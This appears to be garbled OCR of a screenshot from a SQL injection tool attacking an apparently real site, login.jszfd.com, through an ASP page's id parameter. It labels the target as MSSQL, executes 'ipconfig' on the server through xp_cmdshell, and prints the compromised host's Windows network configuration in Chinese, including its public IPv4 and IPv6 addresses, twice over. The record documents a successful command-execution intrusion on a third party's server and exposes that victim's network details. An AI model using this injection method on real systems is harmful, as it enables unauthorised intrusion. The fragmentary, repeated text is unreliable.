 LL http://login.jszfd.com/Data_interface/tgl_content.asp?id=1214
pe Integer DB MSSQL KeyWord
mmand
Command ipconfig
ype xp_cmdshell Echo result
Windows IP 配
以太网适配器 本地连接 2
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 124.173.64.14
子网掩码 . . . . . . . . . . . . : 255.255.255.
默认网关. . . . . . . . . . . . . : 124.173.64.
隧道适配器 6TO4 Adapter
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:7cad:4093::7cad:409
默认网关. . . . . . . . . . . . . : 2002:c058:6301::
隧道适配器 Teredo Tunneling Pseudo-Interface
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:38cb:2762:8352:bf6
本地链接 IPv6 地址. . . . . . . . : fe80::38cb:2762:8352:bf6c%1
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{43598107-06AB-4A94-A212-86DD46979A6B}
媒体状态 . . . . . . . . . . . . : 媒体已断
连接特定的 DNS 后缀 . . . . . . . :
Windows IP 配
以太网适配器 本地连接 2
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 124.173.64.14
子网掩码 . . . . . . . . . . . . : 255.255.255.
默认网关. . . . . . . . . . . . . : 124.173.64.
隧道适配器 6TO4 Adapter
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:7cad:4093::7cad:409
默认网关. . . . . . . . . . . . . : 2002:c058:6301::
隧道适配器 Teredo Tunneling Pseudo-Interface
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:38cb:2762:8352:bf6
本地链接 IPv6 地址. . . . . . . . : fe80::38cb:2762:8352:bf6c%1
默认网关. . . . . . . . . . . . . :